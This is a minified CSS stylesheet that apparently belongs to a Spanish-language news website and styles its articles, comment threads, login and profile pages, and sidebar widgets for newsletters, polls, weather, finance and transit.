#single.cat-opinion .columnas h1{font-weight:normal;font-style:italic;word-spacing:1px}
#single.cat-opinion .posteos h1{font-size:23px;font-weight:normal;text-transform:uppercase;letter-spacing:2px;word-spacing:2px}
#single.cat-opinion .news-body .original-post{padding-top:10px;border-top:1px dotted #666;color:#666}
#single.cat-opinion .news-body .original-post .fl{font-size:11px;color:#666}
#single.cat-opinion .news-body .original-post .fl strong{font-weight:bold}
#single.cat-opinion .news-body .original-post .fl em{font-style:normal}
#single.cat-opinion .news-body .original-post .fr{font-size:12px}
#single.cat-opinion .news-body .original-post .fr a{font-style:italic;text-decoration:underline;color:#666}
#single.comments-layout .news-heading .go-back{font-size:1.077em}
#single.comments-layout .news-heading .go-back a{color:#0c588e;text-decoration:underline}
#single.comments-layout .news-heading h2{margin-bottom:.556em;font-size:1.385em;font-weight:bold}
#single.comments-layout .news-heading h2 a{color:#333}
#single.comments-layout .news-heading .date{margin-bottom:0}
#single.comments-layout .news-heading .overview{margin-bottom:.833em;font-size:.923em;line-height:1.5em;word-spacing:.083em;color:#333}
#single .post-video .news-heading h1{margin-bottom:0}
#single .post-video .news-body .video{width:680px;height:auto;margin:0 auto 20px auto;padding:10px;background-color:#000}
#single .post-image .news-heading h1{margin-bottom:0}
#single .post-image .news-body .image{margin-bottom:20px;text-align:center}
.news-body{margin-bottom:50px}
.news-body a{color:#0c588e}
.news-body>h1,.news-body>h2,.news-body>h3,.news-body>h4{margin:30px 0 7px;font-weight:bold;color:#333}
.news-body h1{font-size:28px}
.news-body h2{font-size:24px}
.news-body h3{font-size:16px;text-transform:uppercase;letter-spacing:2px}
.news-body h4{font-family:Arial,Helvetica,Clean,sans-serif;font-size:14px;color:#000}
.news-body>p,.news-body>ol,.news-body>ul,.news-body>blockquote{margin-bottom:20px;font-size:16px;line-height:25px;word-spacing:2px;color:#333}
.news-body>ul,.news-body>ol{margin-left:50px}
.news-body>ul li,.news-body>ol li{margin-bottom:6px}
.news-body>ul li{padding-left:20px;background-position:-120px -382px}
.news-body>ol li{list-style-type:decimal;list-style-position:inside}
.news-body>blockquote{margin-left:50px;font-style:italic;color:#666}
#single .news-aside{width:230px;margin-top:10px;margin-right:20px}
.news-body .news-widget{width:230px;margin-bottom:30px}
.news-body .news-widget dt{padding-bottom:5px;border-bottom-width:3px;border-bottom-style:solid;font-size:13px;text-transform:lowercase}
.news-body .news-widget li{margin-bottom:15px}
.news-body .news-widget .group{padding:10px;padding-bottom:0;background-color:#f1f1f1;border-bottom:1px solid #ccc}
.news-body .news-sharing{padding:15px 0;border-top:3px solid #333;border-bottom:1px solid #ccc}
.news-body .news-sharing .a-share{position:relative;height:18px}
.news-body .news-sharing .a-share .txt-replace,.news-body .news-sharing .a-share .shares{display:block;height:18px}
.news-body .new-sharing .a-share .txt-replace{margin-right:2px}
.news-body .news-sharing .a-share .shares{position:absolute;top:0;right:0;width:26px;height:16px;padding:2px 1px 0 5px;font-size:11px;font-weight:bold}
.news-body .news-sharing .facebook{width:114px}
.news-body .news-sharing .facebook .txt-replace{width:80px;background-position:-69px -172px}
.news-body .news-sharing .facebook .shares{background-position:-117px -134px;color:#29447e}
.news-body .news-sharing .twitter{width:104px}
.news-body .news-sharing .twitter .txt-replace{width:70px;background-position:-79px -153px}
.news-body .news-sharing .twitter .shares{background-position:-117px -115px;color:#7ea5b4}
.news-body .news-photo .wp-caption-text{margin-top:1px;padding:4px;font-size:11px;color:#666;background-color:#f1f1f1}
.news-body .news-highlights li{position:relative;padding-left:20px;font-size:12px;line-height:17px;color:#333}
.news-body .news-highlights li span{display:block;position:absolute;top:3px;left:0;width:10px;height:10px;background-position:-94px top;background-color:#c30}
.news-body .news-related li{position:relative;font-size:11px;line-height:15px}
.news-body .news-related .with-picture{min-height:50px;padding-left:60px}
.news-body .news-related li a{color:#333}
.news-body .news-related li .picture{position:absolute;top:0;left:0}
.news-body .news-documents li{position:relative;min-height:16px;padding-left:25px;font-size:11px}
.news-body .news-documents li a{color:#333}
.news-body .news-documents li .ic16{position:absolute;top:2px;left:0;background-image:url(../img/spr-mime-assets.png);background-repeat:no-repeat}
.news-body .news-documents .mime-pdf .ic16{background-position:left -32px}
.news-body .news-documents .mime-rtf .ic16{background-position:left top}
.news-body .news-documents .mime-doc .ic16,.news-body .news-documents .mime-odt .ic16{background-position:left -64px}
.news-body .news-documents .mime-xls .ic16,.news-body .news-documents .mime-ods .ic16{background-position:left -48px}
.news-body .news-documents .mime-ppt .ic16,.news-body .news-documents .mime-odp .ic16{background-position:left -80px}
.news-body .news-quote{width:210px;font-style:italic;text-align:right}
.news-body .news-quote.alignleft{text-align:right}
.news-body .news-quote.alignright{text-align:left}
.news-body .news-quote blockquote{font-size:18px;line-height:27px;font-weight:bold;color:#333}
.news-body .news-quote cite{display:block;margin-top:5px;font-size:11px;color:#999}
.news-body .news-video{width:210px}
.news-body .news-video a{display:block;position:relative;height:140px}
.news-body .news-video a span{display:block;position:absolute;top:42px;left:73px;width:56px;height:56px;background-position:left bottom;text-indent:-999em}
.news-body .news-video a:hover span{background-position:left -288px}
.news-body .news-video p{margin-top:2px;padding:5px;font-size:11px;color:#333;background-color:#ccc}
.news-body .wp-caption{width:auto}
.news-body .wp-caption .wp-caption-text{font-family:Arial,Helvetica,Clean,sans-serif;margin-top:1px;padding:5px;font-size:11px;color:#666;background-color:#f1f1f1}
.simple-pagination{margin-bottom:20px}
.simple-pagination .fl{font-size:.923em;color:#999}
.simple-pagination .fl a{color:#999}
.simple-pagination dl{font-size:1.077em}
.simple-pagination dl dd{float:left;padding:0 .571em;border-left:1px solid #ccc;color:#666}
.simple-pagination dl a{color:#666}
.simple-pagination dl .next,.simple-pagination dl .prev{border-left-width:0}
.simple-pagination dl .next a,.simple-pagination dl .prev a{text-decoration:underline}
.simple-pagination dl .next a:hover,.simple-pagination dl .prev a:hover{color:#333}
.simple-pagination dl .active{font-weight:bold}
#comments .heading{position:relative}
#comments .heading h3{padding-bottom:.167em;border-bottom-width:5px;border-bottom-style:solid;font-size:1.385em;font-weight:bold;text-transform:lowercase;color:#333}
#comments .heading p{position:absolute;right:0;bottom:.429em;font-size:.923em;font-weight:bold}
#comments .heading p a{color:#333}
#comments .heading span{display:inline-block;margin:0 0 .286em .714em;background-color:#c30;font-size:1.167em;font-weight:normal;vertical-align:middle;color:#fff}
#comments .group{padding:1.786em 1.071em;border-bottom:1px solid #ccc;font-size:1.077em;background-color:#f0f0f0;color:#333}
.comments-layout #comments .heading h3 cite{font-weight:bold;text-transform:capitalize}
.comments-layout #comments .heading p span{background-color:#333}
.comments-layout #comments .heading .comment-call{position:absolute;top:.231em;right:0}
.comments-layout #comments .heading .comment-call li{float:left;margin-left:.769em}
.comments-layout #comments .heading .comment-call li a{color:#333}
.comments-layout #comments .heading .comment-call .leave-comment{font-weight:bold}
.comments-layout #comments .heading .comment-call .view-all{padding-left:.769em;border-left:1px solid #ccc}
#comments .not-logged .own-login,#comments .not-logged .social-login{width:23.714em}
#comments .not-logged .own-login{padding-right:1.071em;border-right:1px solid #ccc}
#comments .not-logged .social-login{padding-left:1.071em;border-left:1px solid #fff}
#comments .not-logged p{margin-bottom:2.143em}
#comments .not-logged .own-login fieldset{font-size:.857em}
#comments .not-logged .own-login .a-field,#comments .not-logged .own-login .remember,#comments .not-logged .own-login .submit{margin-bottom:.583em}
#comments .not-logged .own-login .a-field label{width:8.333em;padding:.333em 0}
#comments .not-logged .own-login .a-field input{width:18.667em;padding:.333em;border:1px solid #999;background-color:#fff}
#comments .not-logged .own-login .remember{padding-left:9.091em;font-size:.917em}
#comments .not-logged .own-login .remember a{color:#666;text-decoration:underline}
#comments .not-logged .own-login .remember input,#comments .not-logged .own-login .remember label,#comments .not-logged .own-login .remember span{vertical-align:middle}
#comments .not-logged .own-login .submit{margin-bottom:2.5em}
#comments .not-logged .own-login .submit input{padding:.25em .5em;background-color:#333;font-weight:bold;text-transform:lowercase;color:#fff}
#comments .not-logged .own-login .register-call{margin-bottom:0}
#comments .not-logged .own-login .register-call a{color:#333;text-decoration:underline}
#comments .not-logged .social-login li{margin-bottom:1.429em}
#comments .logged .comment-info{position:relative;width:22.727em;height:18.545em;font-size:.786em;color:#999}
#comments .logged .comment-shout{width:30em}
#comments .logged .comment-info .user-info{min-height:5.091em;margin-bottom:.455em}
#comments .logged .comment-info .user-info .avatar{position:relative;width:4.727em;height:4.727em;margin-right:.909em;padding:.364em 0 0 .364em}
#comments .logged .comment-info .user-info .avatar .ic16{position:absolute;top:0;left:0;background-color:red}
#comments .logged .comment-info .user-info .avatar .facebook{background-position:-36px -93px}
#comments .logged .comment-info .user-info .avatar .twitter{background-position:-36px -109px}
#comments .logged .comment-info .user-info .avatar .elmo{background-position:-36px -125px}
#comments .logged .comment-info .user-info .avatar img{border:1px solid #999}
#comments .logged .comment-info .user-info p{margin-top:.364em}
#comments .logged .comment-info .user-info .realname{font-size:1.273em;font-weight:bold;letter-spacing:-0.050em;color:#333}
#comments .logged .comment-info .actions{margin-left:.364em}
#comments .logged .comment-info .actions li{margin-bottom:.273em}
#comments .logged .comment-info .actions li a{color:#999}
#comments .logged .comment-info .character-counter{position:absolute;right:0;bottom:0;width:5.909em;text-align:center}
#comments .logged .comment-info .character-counter span{display:block;font-size:2.364em;line-height:1em;font-weight:bold;color:#ccc}
#comments .logged .comment-info .character-counter span.warning{color:#db0000}
#comments .logged .comment-shout textarea{width:30.462em;height:13.846em;margin-bottom:1.538em;padding:.769em;border:2px solid #dedede;font-size:.929em;background-color:#fff}
#comments .logged .comment-shout .disclaimer{text-align:right}
#comments .logged .comment-shout .disclaimer p{display:inline-block;width:20.909em;margin-right:.909em;font-size:.786em;vertical-align:text-bottom}
#comments .logged .comment-shout .disclaimer a{color:#0c588e;text-decoration:underline}
#comments .logged .comment-shout .disclaimer input{padding:.25em .5em;background-color:#333;font-weight:bold;text-transform:lowercase;vertical-align:text-bottom;color:#fff}
#comments .comment-list{padding-bottom:1.154em}
#comments .comment-list .comment{font-size:11px}
#comments .comment-list .comment .on-left{width:51px}
#comments .comment-list .comment .on-left .avatar{width:50px;height:50px;margin-bottom:10px;border:1px solid #e4e4e4;border-right-width:0}
#comments .comment-list .comment .on-left .comment-number{display:block;width:51px;font-size:26px;font-weight:bold;color:#ccc}
#comments .comment-list .comment .on-right{position:relative;margin-left:51px;padding:4px 10px;border-left:1px solid #e4e4e4;border-bottom:1px solid #e4e4e4}
#comments .comment-list .comment .on-right .expand{display:none;position:absolute;top:4px;right:10px;font-size:10px;color:#999}
#comments .comment-list .comment .on-right .comment-date{font-size:.909em;color:#999}
#comments .comment-list .comment .on-right .comment-author{display:block;height:45px;margin-bottom:3px;font-size:14px;font-weight:bold;color:#333}
#comments .comment-list .comment .on-right .comment-author a{color:#333}
#comments .comment-list .comment .on-right .comment-author em{display:block;font-size:12px;font-style:normal;color:#666}
#comments .comment-list .comment .on-right p{margin-bottom:15px;font-size:12px;line-height:17px;word-spacing:1px;color:#666}
#comments .comment-list .comment .on-right .comment-actions li{float:left;margin-left:7px}
#comments .comment-list .comment .on-right .comment-actions li a{font-weight:bold;color:#333}
#comments .comment-list .depth-1{margin-top:15px}
#comments .comment-list .depth-2,#comments .comment-list .depth-3{background-image:url(../img/bgr-comment-child.gif);background-repeat:no-repeat}
#comments .comment-list .depth-2{padding-left:51px;background-position:25px top}
#comments .comment-list .depth-2 .on-left .avatar{border-top-width:0}
#comments .comment-list .depth-3{margin-bottom:15px;padding-left:51px;background-position:25px top}
#comments .comment-list .depth-3 .on-left .avatar{border-top-width:0}
#comments .comment-list .by-user .on-right{background:url(../img/bgr-comment-user.gif) left top repeat-x}
#comments .comment-list .by-subscriptor .on-right{background:url(../img/bgr-comment-subscriptor.gif) left top repeat-x}
#comments .comment-list .by-subscriptor .on-right .comment-author,#comments .comment-list .by-subscriptor .on-right .comment-author a{color:#c33}
#comments .comment-list .by-staff .on-right{background:url(../img/bgr-comment-staff.gif) left top repeat-x}
#comments .comment-list .collapsed .on-right .expand{display:block}
#comments .comment-list .collapsed .on-left .comment-number,#comments .comment-list .collapsed p,#comments .comment-list .collapsed .comment-actions,#comments .comment-list .collapsed>.children{display:none}
#comments .comment-list .collapsed .on-left .avatar{margin-bottom:0}
#comments .comment-list .collapsed .on-right{height:47px;padding-bottom:0}
#comments .comment-list .collapsed .on-right .comment-author{height:auto;margin-bottom:0}
#page #content{width:76.154em}
#page .news-body h1{margin-bottom:30px;padding-bottom:.357em;border-bottom:1px solid #ccc;font-weight:bold}
#page .news-body h2,#page .news-body h3,#page .news-body h4{margin:.625em 0 .438em;font-family:Georgia,Cambria,Times,"Times New Roman";font-weight:bold;color:#333}
#page .news-body h2{font-size:1.846em}
#page .news-body h3{font-size:1.231em;text-transform:uppercase;letter-spacing:.150em}
#page .news-body h4{font-family:Arial,Helvetica,Clean,sans-serif;font-size:1.077em;color:#000}
#page .news-body p,#page .news-body p,#page .news-body ul,#page .news-body ol,#page .news-body ul,#page .news-body blockquote{margin-bottom:1.429em;font-size:1.077em;line-height:1.786em;word-spacing:.143em;color:#333}
#page .news-body ol,#page .news-body ul{margin-left:50px}
#page .news-body blockquote{color:#666}
#page .news-body .col{width:26.923em}
#page.contacto .news-body .cont.cat-form{padding:1.25em;font-size:.923em;border-bottom:1px solid #ccc;background:#f0f0f0 url(../img/bgr-cont.cat-form.gif) right bottom no-repeat}
#page.contacto .news-body .cont.cat-form *{margin:0;border:0}
#page.contacto .news-body .cont.cat-form p{display:none;font-size:1em}
#page.contacto .news-body .cont.cat-form .a-field{margin-bottom:1.25em}
#page.contacto .news-body .cont.cat-form .a-field label{display:block;float:left;width:60px;padding:.333em 0;margin-right:1.667em;font-weight:bold;text-align:right;color:#333}
#page.contacto .news-body .cont.cat-form .a-field input,#page.contacto .news-body .cont.cat-form .a-field select,#page.contacto .news-body .cont.cat-form .a-field textarea{width:20.833em;padding:.333em;border:1px solid #ccc}
#page.contacto .news-body .cont.cat-form .a-field select{width:257px}
#page.contacto .news-body .cont.cat-form .a-field textarea{width:35em;height:10em}
#page.contacto .news-body .cont.cat-form .submit{padding-left:80px}
#page.contacto .news-body .cont.cat-form .submit input{width:auto;padding:.333em .583em;border:0;color:#fff;font-weight:bold;background-color:#333}
#page.connect #content h1,#page.profile #content h1,#page.accounts #content h1,#page.security #content h1,#page.suscriptor #content h1,#page.reset #content h1{margin-bottom:30px;padding-bottom:10px;border-bottom:1px solid #ccc;font-size:28px;font-weight:bold;color:#333}
#page.connect #content .row,#page.profile #content .row,#page.accounts #content .row,#page.security #content .row,#page.suscriptor #content .row,#page.reset #content .row{margin-bottom:50px;font-size:12px;color:#333}
#page.connect #content .row h3,#page.suscriptor #content .row h3,#page.reset #content .row h3{margin-bottom:35px;padding-bottom:5px;border-bottom:1px solid #ccc;font-size:13px;font-weight:bold;letter-spacing:2px;text-transform:uppercase;color:#333}
#page.connect #content .row dd,#page.connect #content .row li,#page.suscriptor #content .row dd,#page.suscriptor #content .row li,#page.reset #content .row dd,#page.reset #content .row li{margin-bottom:15px;text-indent:10px;color:#666;background:url(../img/shp-gray-bullet.gif) left 6px no-repeat}
#page.connect #content .row dt,#page.connect #content .row h4,#page.suscriptor #content .row dt,#page.suscriptor #content .row h4,#page.reset #content .row dt,#page.reset #content .row h4{margin-bottom:20px;font-size:14px;font-weight:bold}
#page.connect #content .col-form,#page.profile #content .col-form,#page.accounts #content .col-form,#page.security #content .col-form,#page.suscriptor #content .col-form,#page.reset #content .col-form{width:360px;margin-right:40px}
#page.connect #content .col-form .required,#page.profile #content .col-form .required,#page.suscriptor #content .col-form .required,#page.accounts #content .col-form,#page.security #content .col-form,#page.reset #content .col-form{background:url(../img/bgr-required-field.gif) 350px 7px no-repeat}
#page.connect #content .col-form .a-field,#page.profile #content .col-form .a-field,#page.accounts #content .col-form .a-field,#page.security #content .col-form .a-field,#page.suscriptor #content .col-form .a-field,#page.reset #content .col-form .a-field{width:340px;padding-right:30px;margin-bottom:15px}
#page.connect #content .col-form .a-field label,#page.profile #content .col-form .a-field label,#page.accounts #content .col-form .a-field label,#page.security #content .col-form .a-field label,#page.subscriptors #content .col-form .a-field label,#page.reset #content .col-form .a-field label{float:left;width:130px;padding:5px 0;margin-right:10px;text-align:right}
#page.connect #content .col-form .a-field select,#page.connect #content .col-form .a-field input,#page.profile #content .col-form .a-field select,#page.profile #content .col-form .a-field input,#page.accounts #content .col-form .a-field select,#page.accounts #content .col-form .a-field input,#page.security #content .col-form .a-field select,#page.security #content .col-form .a-field input,#page.suscriptor #content .col-form .a-field select,#page.suscriptor #content .col-form .a-field input,#page.reset #content .col-form .a-field select,#page.reset #content .col-form .a-field input{float:right;padding:4px;border:1px solid #999;font-size:12px}
#page.connect #content .col-form .a-field input,#page.profile #content .col-form .a-field input,#page.accounts #content .col-form .a-field input,#page.security #content .col-form .a-field input,#page.suscriptor #content .col-form .a-field input,#page.reset #content .col-form .a-field input{width:190px}
#page.connect #content .col-form .a-field select,#page.profile #content .col-form .a-field select,#page.accounts #content .col-form .a-field select,#page.security #content .col-form .a-field select,#page.suscriptor #content .col-form .a-field select,#page.reset #content .col-form .a-field select{width:200px}
#page.connect #content .col-form .a-field cite,#page.profile #content .col-form .a-field cite,#page.accounts #content .col-form .a-field cite,#page.suscriptor #content .col-form .a-field cite,#page.suscriptor #content .col-form .a-field cite,#page.reset #content .col-form .a-field cite{display:block;padding:4px 0;font-weight:bold}
#page.connect #content .col-form .birth select,#page.profile #content .col-form .birth select,#page.accounts #content .col-form .birth select,#page.security #content .col-form .birth select,#page.suscriptor #content .col-form .birth select,#page.reset #content .col-form .birth select{width:62px;margin-right:7px}
#page.connect #content .col-form .birth #birth-year,#page.profile #content .col-form .birth #birth-year,#page.accounts #content .col-form .birth #birth-year,#page.security #content .col-form .birth #birth-year,#page.suscriptor #content .col-form .birth #birth-year{margin-right:0}
#page.connect #content .col-form .a-field .hint,#page.profile #content .col-form .a-field .hint,#page.accounts #content .col-form .a-field .hint,#page.security #content .col-form .a-field .hint,#page.suscriptor #content .col-form .a-field .hint{display:block;float:left;width:210px;margin-top:3px;padding-left:130px;font-size:10px;color:#666}
#page.connect #content .col-form .a-field .field-error,#page.profile #content .col-form .a-field .field-error,#page.accounts #content .col-form .a-field .field-error,#page.security #content .col-form .a-field .field-error,#page.suscriptor #content .col-form .a-field .field-error{color:#b60000}
#page.connect #content .col-form .remember,#page.profile #content .col-form .remember,#page.accounts #content .col-form .remember,#page.security #content .col-form .remember,#page.suscriptor #content .col-form .remember{margin-bottom:20px;font-size:11px}
#page.connect #content .col-form .remember a,#page.profile #content .col-form .remember a,#page.accounts #content .col-form .remember a,#page.security #content .col-form .remember a,#page.suscriptor #content .col-form .remember a{color:#666;text-decoration:underline}
#page.connect #content .col-form .remember a:hover,#page.profile #content .col-form .remember a:hover,#page.accounts #content .col-form .remember a:hover,#page.security #content .col-form .remember a:hover,#page.suscriptor #content .col-form .remember a:hover{color:#333}
#page.connect #content .col-form .remember .fl,#page.profile #content .col-form .remember .fl,#page.accounts #content .col-form .remember .fl,#page.security #content .col-form .remember .fl,#page.suscriptor #content .col-form .remember .fl{width:auto;margin-left:140px}
#page.connect #content .col-form .remember .fl label,#page.connect #content .col-form .remember .fl input,#page.profile #content .col-form .remember .fl label,#page.profile #content .col-form .remember .fl input,#page.accounts #content .col-form .remember .fl label,#page.accounts #content .col-form .remember .fl input,#page.security #content .col-form .remember .fl label,#page.security #content .col-form .remember .fl input,#page.suscriptor #content .col-form .remember .fl label,#page.suscriptor #content .col-form .remember .fl input{float:none;width:auto;vertical-align:middle}
#page.connect #content .col-form .submit input,#page.profile #content .col-form .submit input,#page.accounts #content .col-form .submit input,#page.security #content .col-form .submit input,#page.suscriptor #content .col-form .submit input,#page.reset #content .col-form .submit input{width:auto;margin:0;padding:4px 7px;border:0;font-weight:bold;color:#fff;background-color:#333}
#page.suscriptor #content .col-subscriptors{width:570px}
#page.suscriptor #content .col-subscriptors p{font-size:12px;color:#666}
#page.connect #content .col-social{width:250px;margin-right:20px}
#page.connect #content .col-social dt{font-weight:normal}
#page.connect #content .col-social dd{margin-bottom:15px;text-indent:0;background-image:none}
#page.connect #content .col-social-explain{width:320px}
#page.connect #content .col-why .cuz{margin-bottom:30px;font-weight:bold;text-indent:0;background-image:none}
#page.connect #content .subscription{padding-left:400px;background:url(../img/logo-zona-subscriptores-elmo.jpg) 55px 35px no-repeat}
#page.connect #content .subscription p{margin-bottom:20px;color:#666}
#page.connect #content .subscription ul{margin-bottom:20px}
#page.connect #content .subscription .learn-more{display:inline-block;padding:4px 7px;font-weight:bold;color:#fff;background-color:#333}
#page.security #content .row,#page.profile #content .row{width:935px;margin-left:25px}
#page.security #content .row .profile-nav,#page.profile #content .row .profile-nav{background:url(../img/1px-ccc.gif) left bottom repeat-x}
#page.security #content .row .profile-nav li a,#page.profile #content .row .profile-nav li a{display:block;padding:4px 9px;border:1px solid #ccc;border-left-width:0;float:left;font-size:13px;font-weight:bold;color:#999;background-color:#f0f0f0}
#page.security #content .row .profile-nav li:first-child a,#page.profile #content .row .profile-nav li:first-child a{border-left-width:1px}
#page.security #content .row .profile-nav li a:hover,#page.profile #content .row .profile-nav li a:hover{text-decoration:none}
#page.security #content .row .profile-nav li.active a,#page.profile #content .row .profile-nav li.active a{border-bottom-color:#fff;color:#333;background-color:white}
#page.security #content .row .tabbed-area,#page.profile #content .row .tabbed-area{padding:30px 10px}
#page.profile #content .row .linked-accounts li{margin-bottom:15px;font-weight:bold}
#page.profile #content .row .linked-accounts li img{margin-left:10px;vertical-align:middle}
#page.profile #content .row .linked-accounts .linked{position:relative;width:184px;height:16px;padding:4px 0 4px 25px;border:1px solid #ccc;font-size:11px;font-weight:normal;color:#333;font-weight:bold;background-color:#f0f0f0}
#page.profile #content .row .linked-accounts .linked .ic16{position:absolute;top:4px;left:4px}
#page.profile #content .row .linked-accounts .facebook .ic16{background-position:-169px -98px}
#page.profile #content .row .linked-accounts .twitter .ic16{background-position:-188px -79px}
#page.profile #content .row .linked-accounts .google .ic16{background-position:-169px -184px}
#aside .section-mod{padding-bottom:0;border-bottom:1px solid #ccc}
#aside .section-mod .masked li{float:left;width:19.231em;padding:.615em 0}
#aside .media-mod.video{padding:0}
#aside .media-mod.video .overview{padding:0 .769em .385em .769em}
#aside .media-mod.video .overview h4 a{color:#000}
#aside .media-mod.video .overview h4 .ic16{background-position:left -77px}
#aside .newsletter{margin-bottom:1.538em;padding:.538em;border:1px solid #ccc;background-color:#f0f0f0}
#aside .newsletter fieldset{margin-bottom:1.154em}
#aside .newsletter legend{margin-bottom:.385em;font-size:1.077em;font-weight:bold;text-transform:lowercase}
#aside .newsletter input[type="text"],#aside .newsletter input[type="submit"]{padding:.455em;font-size:.846em}
#aside .newsletter input[type="text"]{width:15.455em;border:1px solid #676767;text-transform:lowercase;background-color:#fff}
#aside .newsletter input[type="submit"]{border:1px solid #ccc;color:#fff;background-color:#333}
#aside .newsletter .tip{padding-left:4.615em;background:url(../img/bgr-newsletter.gif) left 3px no-repeat}
#aside .newsletter .tip span{display:block;font-size:1.077em}
#aside .newsletter .tip a{font-size:.923em;color:#000}
#aside .sineditar h4{margin-bottom:0}
#aside .sineditar h4 a{font-size:1.231em;font-weight:bold;color:#333}
#aside .opinionyblogs .masked li{position:relative;width:14.462em;min-height:3.846em;padding-left:4.769em}
#aside .opinionyblogs .picture{position:absolute;top:.769em;left:0}
#aside .opinionyblogs h4{margin-bottom:.769em}
#aside .opinionyblogs h4 a{font-size:1.077em;font-weight:bold;color:#333}
#aside .opinionyblogs .author{margin:0;font-size:11px}
#aside .humor .group{padding:.769em;background-color:#f5f5f5}
#aside .poll form{padding:.769em 0}
#aside .poll form h4,#aside .poll form div{margin-bottom:.833em;font-size:.923em}
#aside .poll form div{margin-left:1.25em}
#aside .poll form p a{font-weight:bold;color:#000}
#aside .poll form p input{padding:.167em;font-size:.923em;font-weight:bold;color:#fff;background-color:#2c72b8}
.services dt{margin-bottom:.071em;font-size:1.077em;font-weight:bold;text-transform:uppercase}
.services dt a{display:block;padding:.357em;color:#333;background-position:229px -13px;background-color:#e3e3e3}
.services dt a:hover{text-decoration:none;background-color:#ddd}
.services dd{margin-bottom:.091em;padding:.538em;border-bottom:1px solid #ccc;font-size:.846em;background-color:#f1f1f1;color:#333}
.services .weather li{width:10.727em}
.services .weather li em{display:block;margin-bottom:.455em;font-weight:bold;font-style:normal}
.services .weather li .status{display:block;height:2.25em;font-size:1.455em;font-weight:bold;letter-spacing:-0.05em}
.services .weather li .status img{vertical-align:middle}
.services .finance li span{display:inline-block;width:4.091em}
.services .finance .money{margin-bottom:.455em;border-bottom:1px solid #ccc}
.services .finance .money li{width:10.636em;margin-bottom:.455em}
.services .finance .money li em{font-style:normal}
.services .red{color:#f00}
.services .green{color:#6c6}
.services .finance .stock li{margin-bottom:.455em}
.services .finance .stock li em{display:inline-block;width:6.091em}
.services .finance .stock li strong{font-weight:normal}
.services .shipping h5{position:relative;height:1.455em;margin-bottom:.455em;padding-top:.091em;padding-left:1.818em;font-weight:bold;color:#000}
.services .shipping h5 .ic16{position:absolute;top:0;left:0}
.services .shipping ul{margin-bottom:1.364em;margin-left:1.818em}
.services .shipping li{margin-bottom:.455em}
.services .shipping a{color:#000;text-decoration:underline}
.services .shipping .uoct .ic16{background-position:-150px -174px}
.services .shipping .metro .ic16{background-position:-150px -142px}
.services .shipping .transantiago .ic16{background-position:-150px -158px}
#aside .on-home li{position:relative;min-height:3.846em;padding:.769em 0 .769em 4.615em;border-bottom:1px dotted #ccc}
#prnews-widget li.prnewswire{position:relative;min-height:3.846em;padding:.769em 0 .769em .769em;border-bottom:1px dotted #ccc}
#aside .on-home li.llist{border-bottom-width:0}
#aside .on-home li .picture{position:absolute;top:.769em;left:0}
#aside .on-home li .title{font-weight:bold;color:#333}
#ugc .opinionyblogs{width:36.538em;margin-right:.923em}
#ugc .laseleccion{width:19.231em}
#ugc .opinionyblogs{margin-bottom:0}
#ugc .opinionyblogs .fl,#ugc .opinionyblogs .fr{width:17.885em}
#ugc .opinionyblogs h3{margin-bottom:.923em}
#ugc .opinionyblogs h4{padding-bottom:.385em;border-bottom:1px dotted #999;font-size:1.077em;text-transform:uppercase;letter-spacing:1px}
#ugc .opinionyblogs ul{margin-bottom:2.308em}
#ugc .opinionyblogs ul li{position:relative;margin:0;padding:.769em 0 20px 0}
#ugc .opinionyblogs ul li .author{margin:10px 0 10px 0}
#ugc .opinionyblogs ul li .author .avatar{float:left;width:50px;height:50px;margin-right:10px}
#ugc .opinionyblogs ul li .author cite{display:block;padding:8px 0 0 60px;font-size:11px;font-style:italic;font-weight:normal}
#ugc .opinionyblogs ul li .author cite span{font-size:11px;font-weight:normal;font-style:normal}
#ugc .opinionyblogs ul li .footer{position:absolute}
#ugc .opinionyblogs .fl ul li .title{font-size:16px;font-style:italic}
#ugc .opinionyblogs .fr ul li .title{font-size:14px;text-transform:uppercase}
#ugc .editorial-like h4{padding-bottom:0;border-bottom:2px solid #2c72b8;font-size:1.231em;text-transform:lowercase;letter-spacing:0}
#ugc .editorial-like p{margin-bottom:.333em;font-size:.923em;color:#333}
#ugc .editorial-like p a{color:#333}
#ugc .editorial-like .title{font-size:1.077em;font-weight:bold;color:#333}
#ugc .editorial-like .footer{position:absolute;bottom:0}
#ugc .laseleccion{margin-bottom:0}
#ugc .laseleccion ul{margin-bottom:20px}
#ugc .laseleccion ul li{margin-bottom:0;padding:10px 0 10px 0;border-bottom:1px dotted #999}
#ugc .laseleccion ul li .category-from{display:block;margin-bottom:4px;font-size:11px;font-weight:bold;font-style:normal;text-transform:uppercase;color:#666}
#ugc .laseleccion ul li .title{font-size:12px}
#ugc .laseleccion ul li .source{display:block;margin-top:4px;font-size:10px;font-style:italic;color:#666}
#ugc .laseleccion ul li .author{width:100px;margin-bottom:0}
#ugc .laseleccion ul li .author .avatar{display:inline-block;width:46px;height:46px;margin-bottom:5px;padding:2px 2px 2px 11px;background-position:-121px -319px;background-color:#b3d9eb}
#ugc .laseleccion ul li .author .avatar img{width:46px;height:46px}
#ugc .laseleccion ul li .author span,#ugc .laseleccion ul li .author cite{font-size:10px;letter-spacing:0}
#ugc .laseleccion ul li .author span{display:block;font-weight:normal;text-transform:lowercase;color:#666}
#ugc .laseleccion ul li .author cite{color:#000;font-weight:bold}
#ugc .laseleccion ul li .author cite a{color:#000}
#mmedia .media-content{width:56em;padding-bottom:0;background:#eee url(../img/bgr-media-content.png) left top repeat-x}
#mmedia .media-content .group{padding:1.154em 1.154em}
#mmedia .media-content .onbottom{padding-bottom:0}
#mmedia .media-content .group h4{padding-bottom:.313em;font-size:1.231em}
#mmedia .media-content .group .fl{width:36.385em}
#mmedia .media-content .group .fr{width:16.154em}
#mmedia .featured-media{margin-bottom:1.538em}
#mmedia .featured-media .embed,#mmedia .featured-media .picture{float:left;width:26em}
#mmedia .featured-media .overview{float:right;width:9.231em}
#mmedia .featured-media.has-video a{background-image:url(../img/ico-0-video.gif)}
#mmedia .featured-media.has-gallery a{background-image:url(../img/ico-0-gallery.gif)}
#mmedia .featured-media .overview a{display:block;margin-bottom:.769em;font-size:1.077em;font-weight:bold;text-indent:1.857em;color:#000;background-position:left 5px;background-repeat:no-repeat}
#mmedia .featured-media .overview p{font-size:.846em}
#mmedia .more-media .heading{height:1.923em;margin-bottom:1em}
#mmedia .more-media .group{width:35.385em;overflow:hidden;padding:0}
#mmedia .more-media .group ul li{float:left;width:157px}
#mmedia .more-media .group ul li a{display:block;width:10.643em;font-size:1.077em;font-weight:bold;color:#333}
#mmedia .more-media .group ul li a:hover{text-decoration:none;color:#000}
